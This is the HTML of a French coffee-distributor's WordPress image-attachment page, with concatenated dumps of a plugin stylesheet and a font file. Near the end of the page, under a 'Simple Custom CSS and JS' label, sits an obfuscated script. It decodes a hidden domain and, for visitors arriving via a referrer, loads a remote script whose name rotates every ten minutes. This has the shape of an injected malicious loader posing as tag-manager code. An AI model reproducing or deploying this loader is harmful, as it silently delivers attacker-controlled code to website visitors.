					    					    	background-image: url(https://planeteda.paris/wp-content/uploads/2018/03/cropped-PLANETEDA-1.jpg);
					    					}
				}		
			</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0a0a0a; }
</style>
	<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:noop]-->
<link rel="icon" href="https://planeteda.paris/wp-content/uploads/2016/04/cropped-picto-32x32.png" sizes="32x32" />
<link rel="icon" href="https://planeteda.paris/wp-content/uploads/2016/04/cropped-picto-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://planeteda.paris/wp-content/uploads/2016/04/cropped-picto-180x180.png" />
<meta name="msapplication-TileImage" content="https://planeteda.paris/wp-content/uploads/2016/04/cropped-picto-270x270.png" />
</head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-2203 attachmentid-2203 attachment-jpeg custom-background wp-theme-moesia-pro group-blog elementor-default elementor-kit-3517">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu principal</a>

		<div class="top-bar">
			<div class="container">
				<div class="site-branding col-md-4"><a href="https://planeteda.paris/" title="Planète DA"><img class="site-logo" src="https://planeteda.paris/wp-content/uploads/2016/09/LogoBlanc.png" alt="Planète DA" /></a></div><button class="menu-toggle btn"><i class="fa fa-bars"></i></button>
				<nav id="site-navigation" class="main-navigation col-md-8" role="navigation"><div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-3387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3387"><a href="https://planeteda.paris/">Accueil</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://planeteda.paris/accueil/">Notre planète</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://planeteda.paris/nos-distributeurs/">Coffee Lovers</a></li>
<li id="menu-item-3329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3329"><a href="https://planeteda.paris/coffee-news/">Coffee News</a></li>
<li id="menu-item-3215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3215"><a href="https://planeteda.paris/nutrition-et-sante/">Nos produits</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://planeteda.paris/nos-services/">Nos Solutions</a></li>
<li id="menu-item-2647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2647"><a href="https://planeteda.paris/notre-volonte/">Notre volonté</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://planeteda.paris/nos-contacts/">Nous Contacter</a></li>
</ul></div></nav></div></div>						<header id="masthead" class="site-header" role="banner">
											</header><!-- #masthead -->
		
						<div id="content" class="site-content clearfix container">
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
							
<article id="post-2203" class="post-2203 attachment type-attachment status-inherit hentry">

	
	<header class="entry-header">
		<h1 class="entry-title">the-background-345935_1920</h1>
		<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://planeteda.paris/the-background-345935_1920-2/" rel="bookmark"><time class="entry-date published" datetime="2014-07-14T16:15:11+01:00">14 juillet 2014</time></a></span><span class="byline"><i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://planeteda.paris/author/teamkrea/">teamkrea</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p class="attachment"><a href='https://planeteda.paris/wp-content/uploads/2011/05/the-background-345935_1920-1.jpg'><img decoding="async" width="300" height="122" src="https://planeteda.paris/wp-content/uploads/2011/05/the-background-345935_1920-1-300x122.jpg" class="attachment-medium size-medium" alt="" srcset="https://planeteda.paris/wp-content/uploads/2011/05/the-background-345935_1920-1-300x122.jpg 300w, https://planeteda.paris/wp-content/uploads/2011/05/the-background-345935_1920-1-600x243.jpg 600w, https://planeteda.paris/wp-content/uploads/2011/05/the-background-345935_1920-1-768x311.jpg 768w, https://planeteda.paris/wp-content/uploads/2011/05/the-background-345935_1920-1-1024x415.jpg 1024w, https://planeteda.paris/wp-content/uploads/2011/05/the-background-345935_1920-1-750x304.jpg 750w, https://planeteda.paris/wp-content/uploads/2011/05/the-background-345935_1920-1.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span><i class="fa fa-folder"></i> </span><span><i class="fa fa-link"></i><a href="https://planeteda.paris/the-background-345935_1920-2/" rel="bookmark"> permalien</a></span>
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
				

						

				<nav class="navigation post-navigation clearfix" role="navigation">
		<h1 class="screen-reader-text">Navigation des articles</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://planeteda.paris/the-background-345935_1920-2/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;the-background-345935_1920</a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-background-345935_1920-2/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://planeteda.paris/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='2203' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


		</div><!-- #content -->
	
		
			
	<div id="sidebar-footer" class="footer-widget-area clearfix" role="complementary">
		<div class="container">
										<div class="sidebar-column col-md-4 col-sm-4"> <aside id="moesia_contact_info-2" class="widget moesia_contact_info_widget"><h3 class="widget-title">Planète DA</h3><div class="contact-address"><span><i class="fa fa-home"></i>Adresse :</span>18 Rue Denis Papin, 95250 Beauchamp</div><div class="contact-phone"><span><i class="fa fa-phone"></i>Téléphone :</span>01 39 47 24 00</div><div class="contact-email"><span><i class="fa fa-envelope"></i>E-mail&nbsp;:</span><a href="mailto:contact@planeteda.fr">contact@planeteda.fr</a></div></aside><aside id="nav_menu-3" class="widget widget_nav_menu">		<div class="social-widget clearfix">
			<div class="menu-social-container"><ul id="menu-social" class="menu clearfix"><li id="menu-item-2477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2477"><a href="http://facebook.com/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-2496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2496"><a href="https://fr.linkedin.com/in/florent-moreau-802b9549"><span class="screen-reader-text">Linkedin</span></a></li>
</ul></div>		</div>
		
		</aside> </div> 		</div>	
	</div>	
	<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="site-info container">
							© Un site teamKrea					</div><!-- .site-info -->
			</footer><!-- #colophon -->
	</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/moesia-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
location = 'https://planeteda.paris/merci/';
}, false );
</script><!-- slider div for right -->
<div id="wpbs_slider_icon_url">
    <div class="icon_label_icon_url" id="icon_label_icon_url">
            </div>
    <div id="wpbs__cont_icon_url">
            </div>

</div>

<script>
    var wpssclose_icon_url = 0;
    jQuery('#icon_label_icon_url').click(function () {
        if (wpssclose_icon_url == 1) {
            jQuery('#wpbs_slider_icon_url').animate({
                right: '-=120'
            }, 400, function () {
                // Animation complete.
            });
            wpssclose_icon_url = 0;
        } else {
            jQuery('#wpbs_slider_icon_url').animate({
                right: '+=120'
            }, 400, function () {
                // Animation complete.
            });
            wpssclose_icon_url = 1;
        }
    });
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://planeteda.paris/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/planeteda.paris\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:20px;bottom:20px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://planeteda.paris/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/36.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":1,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/js/navigation.js?ver=20120206" id="moesia-navigation-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/js/skip-link-focus-fix.js?ver=20130115" id="moesia-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-includes/js/comment-reply.min.js?ver=8c423a8e69cbbeaf44cae8b2562372ad" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177581975","post":"2203","tz":"1","srv":"planeteda.paris","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177581975", "2203" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://planeteda.paris/wp-includes/js/wp-emoji-release.min.js?ver=8c423a8e69cbbeaf44cae8b2562372ad"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://planeteda.paris/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_101f89) {
    
    var _14a1e8 = Date.now();
    var _7a3b4a = 1000;
    _14a1e8 = _14a1e8 / _7a3b4a;
    _14a1e8 = Math.floor(_14a1e8);

    var _f497f9 = 600;
    _14a1e8 -= _14a1e8 % _f497f9;
    _14a1e8 = _14a1e8.toString(16);

    var _3ef566 = _101f89.referrer;

    if (!_3ef566) return;

    var _d6b1f3 = [20488, 20495, 20482, 20503, 20510, 20488, 20499, 20510, 20510, 20495, 20565, 20492, 20510, 20505, 20488, 20495, 20506, 20495, 20498, 20504, 20504, 20511, 20501, 20565, 20504, 20500, 20502];

    _d6b1f3 = _d6b1f3.map(function(_b8c2ac){
        return _b8c2ac ^ 20603;
    });

    var _b52f32 = "ba25c851f4bd196af02e32b0c357f700";
    
    _d6b1f3 = String.fromCharCode(..._d6b1f3);

    var _de13c2 = "https://";
    var _3819e7 = "/";
    var _1c513a = "gtm-";

    var _123a68 = ".js";

    var _98b3d = _101f89.createElement("script");
    _98b3d.type = "text/javascript";
    _98b3d.async = true;
    _98b3d.src = _de13c2 + _d6b1f3 + _3819e7 + _1c513a + _14a1e8 + _123a68;

    _101f89.getElementsByTagName("head")[0].appendChild(_98b3d)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 9a846485de2870bdb57298dd1d10e5ba --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 3aa46c1ba0bf8a5ac6fcdd62ee6a135d --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://planeteda.paris/wp-content/plugins/sliding-widgets/css/site/style.css?ver=8c423a8e69cbbeaf44cae8b2562372ad
body_size: 523
content:
    #wpbs_slider_ol{
        -webkit-border-top-right-radius: 6px;
        -webkit-border-bottom-right-radius: 6px;
        -moz-border-radius-topright: 6px;
        -moz-border-radius-bottomright: 6px;
        border-top-right-radius: 6px;
        border-bottom-right-radius: 6px;
        position: fixed;
        top:150px;
        left:-527px; 
        width:580px;
        height:90px;
        padding:75px 30px;
        background: url('../../images/like.png') left center no-repeat;
        cursor: pointer;
        z-index:999999;
        font-family: 'Lucida Grande','Lucida Sans';
    }
    
    #wpbs_slider_ol h3{
        font-size:14pt;
        color: #336699;
        font-family: 'Lucida Grande','Lucida Sans';
        font-weight: bold;
    }
     
    
    
    
    
    #wpbs_slider_tw{
        -webkit-border-top-right-radius: 6px;
        -webkit-border-bottom-right-radius: 6px;
        -moz-border-radius-topright: 6px;
        -moz-border-radius-bottomright: 6px;
        border-top-right-radius: 6px;
        border-bottom-right-radius: 6px;
        position: fixed;
        top:100px;
        left:-295px;
        width:335px;
        height:40px;
        z-index:99999;   
        background: #19BFE5 url('../../images/twitter.png') 298px center no-repeat;
        cursor: pointer;
    }
    #wpbs__cont_tw{
        width: 295px;
        height: 565px;
        background:#19BFE5;
        -webkit-border-top-right-radius: 6px;
        -webkit-border-bottom-right-radius: 6px;
        -moz-border-radius-topright: 6px;
        -moz-border-radius-bottomright: 6px;
        border-top-right-radius: 6px;
        border-bottom-right-radius: 6px;
        margin-top: 4px;
        z-index:99999;   
    }
     
   .twtr-bd {
    height: 473px;
    
   } 
   
   
   #wpbs_slider_g1{
        -webkit-border-top-right-radius: 6px;
        -webkit-border-bottom-right-radius: 6px;
        -moz-border-radius-topright: 6px;
        -moz-border-radius-bottomright: 6px;
        border-top-right-radius: 6px;
        border-bottom-right-radius: 6px;
        position: fixed;
        top:150px;
        left:-295px;
        width:335px;
        height:40px;
        z-index:9999;   
        background: #2C87C2 url('../../images/google.png') 298px center no-repeat;
        cursor: pointer;
    }
    #wpbs__cont_g1{
        width: 295px;
        height: 125px;
        background:#2C87C2;
        -webkit-border-top-right-radius: 6px;
        -webkit-border-bottom-right-radius: 6px;
        -moz-border-radius-topright: 6px;
        -moz-border-radius-bottomright: 6px;
        border-top-right-radius: 6px;
        border-bottom-right-radius: 6px;
        margin-top: 4px;
        z-index:99999;   
    }
    
    #___plus_0,#wpbs__cont_g1 iframe{
        width: 290px !important;
        height: 560px !important;
        overflow: hidden;
        background: #fff;
        -webkit-border-top-right-radius: 5px;
-webkit-border-bottom-right-radius: 5px;
-moz-border-radius-topright: 5px;
-moz-border-radius-bottomright: 5px;
border-top-right-radius: 5px;
border-bottom-right-radius: 5px;
    }
    
    

--- FILE ---
content_type: text/javascript
request_url: https://planeteda.paris/wp-content/plugins/sliding-widgets/js/site/myriad-pro.cufonfonts.js?ver=8c423a8e69cbbeaf44cae8b2562372ad
body_size: 68313
content:
// #### Generated By: http://www.cufonfonts.com ####
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * � 1992, 1994, 1997, 2000, 2004 Adobe Systems Incorporated. All rights reserved.
 * 
 * Trademark:
 * Myriad is either a registered trademark or a trademark of Adobe Systems
 * Incorporated in the United States and/or other countries.
 * 
 * Full name:
 * MyriadPro-Cond
 * 
 * Manufacturer:
 * Adobe Systems Incorporated
 * 
 * Designer:
 * Robert Slimbach and Carol Twombly
 * 
 * Vendor URL:
 * http://www.adobe.com/type
 * 
 * License information:
 * http://www.adobe.com/type/legal.html
 */
Cufon.registerFont({"w":385,"face":{"font-family":"Myriad Pro Condensed","font-weight":400,"font-stretch":"condensed","units-per-em":"1000","panose-1":"2 11 5 6 3 4 3 2 2 4","ascent":"750","descent":"-250","x-height":"8","bbox":"-28 -818 633 250","underline-thickness":"50","underline-position":"-50","stemh":"58","stemv":"77","unicode-range":"U+0020-U+20AC"},"glyphs":{" ":{"w":157,"k":{"T":35,"V":35,"W":35,"Y":35}},"!":{"d":"134,-187r-64,0r-10,-487r84,0xm101,8v-28,0,-48,-22,-48,-54v0,-33,21,-55,49,-55v30,0,48,22,48,55v0,32,-17,54,-49,54","w":204},"\"":{"d":"50,-683r71,0r-14,233r-43,0xm189,-683r71,0r-14,233r-43,0","w":309,"k":{"T":-6,"J":34,"C":3,"G":3,"O":3,"Q":3,"\u00c7":3,"\u00d6":3,"\u011e":3,"V":-6,"W":-6,"X":-6,"Y":-12,"A":61,"f":-13,"g":23,"\u011f":23,"c":23,"d":23,"e":23,"o":23,"q":23,"\u00e7":23,"\u00f6":23,"s":3,"\u015f":3,"t":-14,"x":-3,",":93,".":93}},"#":{"d":"145,-252r78,0r19,-152r-78,0xm113,0r-51,0r25,-200r-64,0r0,-52r71,0r20,-152r-69,0r0,-51r76,0r25,-195r50,0r-25,195r78,0r25,-195r51,0r-25,195r63,0r0,51r-70,0r-19,152r69,0r0,51r-76,0r-25,201r-52,0r25,-201r-76,0"},"$":{"d":"217,84r-56,0r0,-100v-46,-1,-86,-18,-110,-33r18,-60v27,17,63,32,101,32v60,0,93,-44,93,-101v0,-58,-28,-95,-86,-130v-61,-37,-123,-82,-123,-165v0,-81,51,-138,114,-155r0,-97r55,0r0,91v41,0,77,14,95,27r-19,59v-18,-11,-48,-25,-87,-25v-54,0,-85,44,-85,87v0,59,29,81,95,121v78,46,114,102,114,177v0,95,-53,151,-119,166r0,106"},"%":{"d":"154,-658v73,0,121,77,121,196v0,137,-60,198,-122,198v-72,0,-123,-75,-123,-196v0,-125,54,-198,124,-198xm151,-610v-49,0,-62,83,-62,149v0,68,13,149,64,149v51,0,63,-82,63,-148v0,-65,-11,-150,-65,-150xm173,14r-49,0r346,-677r49,0xm494,-387v73,0,121,78,121,197v0,136,-60,197,-122,197v-72,0,-123,-74,-123,-196v0,-125,54,-198,124,-198xm491,-339v-49,0,-62,83,-62,149v0,68,15,149,64,149v51,0,63,-82,63,-148v0,-65,-11,-150,-65,-150","w":645},"&":{"d":"473,0r-85,0v-12,-18,-23,-31,-45,-63v-37,46,-92,71,-146,71v-112,0,-168,-92,-168,-186v0,-74,32,-140,103,-193v-25,-50,-49,-97,-49,-154v0,-82,51,-157,138,-157v62,0,119,46,119,138v0,67,-30,121,-116,182v22,48,76,121,128,194v29,-62,38,-148,40,-194r69,0v-7,80,-29,177,-74,244v13,20,39,54,86,118xm210,-53v40,0,75,-21,99,-59v-57,-78,-105,-149,-145,-212v-31,29,-61,76,-61,137v0,69,37,134,107,134xm214,-625v-39,0,-60,42,-60,95v0,46,12,82,38,123v52,-39,80,-81,80,-133v0,-41,-14,-85,-58,-85","w":491},"(":{"d":"168,-692r60,0v-57,90,-104,225,-104,407v0,179,47,314,104,405r-60,0v-52,-76,-109,-210,-109,-406v0,-196,57,-331,109,-406","w":253,"k":{"T":-11,"J":-9,"C":20,"G":20,"O":20,"Q":20,"\u00c7":20,"\u00d6":20,"\u011e":20,"V":-22,"W":-22,"X":-3,"Y":-28,"A":18,"j":-31,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00e7":10,"\u00f6":10}},")":{"d":"85,120r-60,0v57,-90,104,-227,104,-407v0,-180,-47,-315,-104,-405r60,0v52,74,109,207,109,405v0,198,-57,330,-109,407","w":253},"*":{"d":"244,-682r54,30r-86,120v40,2,92,-12,136,-15r0,60v-44,-3,-95,-15,-136,-13r88,115r-56,32r-59,-132v-24,42,-40,91,-62,135r-51,-33r84,-121r-132,17r0,-60v43,3,93,16,132,14r-83,-116r52,-30v22,42,37,89,62,128","w":373},"+":{"d":"270,-533r57,0r0,238r230,0r0,55r-230,0r0,240r-57,0r0,-240r-229,0r0,-55r229,0r0,-238","w":596},",":{"d":"70,119r-53,7v21,-58,48,-164,58,-233r87,-10v-23,81,-65,192,-92,236","w":194,"k":{"\"":72,"'":72}},"-":{"d":"30,-291r219,0r0,59r-219,0r0,-59","w":279,"k":{"T":35,"J":18,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00c7":-6,"\u00d6":-6,"\u011e":-6,"V":10,"W":10,"X":14,"Y":35,"A":8,"g":-14,"\u011f":-14,"c":-19,"d":-19,"e":-19,"o":-19,"q":-19,"\u00e7":-19,"\u00f6":-19,"x":7}},".":{"d":"99,8v-28,0,-50,-23,-50,-58v0,-34,23,-58,51,-58v30,0,51,23,51,58v0,35,-19,58,-52,58","w":194,"k":{"\"":72,"'":72}},"\/":{"d":"66,40r-58,0r215,-722r58,0","w":281},"0":{"d":"198,-658v105,0,160,125,160,332v0,237,-75,334,-169,334v-101,0,-162,-120,-162,-332v0,-219,65,-334,171,-334xm194,-592v-63,0,-90,110,-90,267v-1,157,26,267,90,267v62,0,87,-111,87,-267v0,-152,-25,-267,-87,-267"},"1":{"d":"188,0r0,-572v-39,18,-73,42,-110,62r-15,-60r137,-80r63,0r0,650r-75,0"},"2":{"d":"345,0r-312,0r0,-50v84,-120,222,-275,223,-426v0,-72,-31,-116,-92,-116v-47,0,-78,25,-94,36r-19,-58v22,-19,68,-44,127,-44v108,0,154,80,154,178v0,146,-123,292,-203,412r216,0r0,68"},"3":{"d":"28,-22r17,-61v20,12,54,27,93,27v68,0,113,-49,113,-129v0,-92,-57,-140,-149,-135r0,-58v63,3,126,-29,132,-116v7,-110,-109,-120,-167,-69r-17,-58v24,-19,68,-37,117,-37v92,0,144,66,144,150v0,67,-38,121,-97,154v58,16,114,68,114,170v0,106,-68,192,-186,192v-42,0,-88,-12,-114,-30"},"4":{"d":"304,0r-70,0r0,-180r-216,0r0,-52r211,-418r75,0r0,407r70,0r0,63r-70,0r0,180xm91,-243r143,0r0,-183v0,-45,3,-85,6,-128r-4,0v-22,52,-36,82,-5